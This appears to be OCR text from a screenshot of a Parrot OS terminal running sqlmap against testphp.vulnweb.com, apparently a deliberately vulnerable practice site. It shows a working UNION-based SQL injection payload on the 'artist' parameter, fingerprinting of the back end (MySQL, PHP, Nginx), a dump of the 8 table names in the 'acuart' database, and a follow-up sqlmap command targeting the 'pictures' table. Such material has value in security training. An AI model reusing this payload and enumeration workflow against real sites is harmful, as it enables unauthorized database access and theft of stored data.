 Applications Places System Sat Jan 1, 15:14
Parrot Terminal
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:14:18] [INFO] testing MySQL
[15:14:18] [INFO] confirming MySQL
[15:14:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 8.0.0
[15:14:18] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[15:14:18] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:14:18 /2022-01-01/
[yasserreed@Parrot]-[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D acuart -T pictures
Menu artists - Mozilla Firefox Parrot Terminal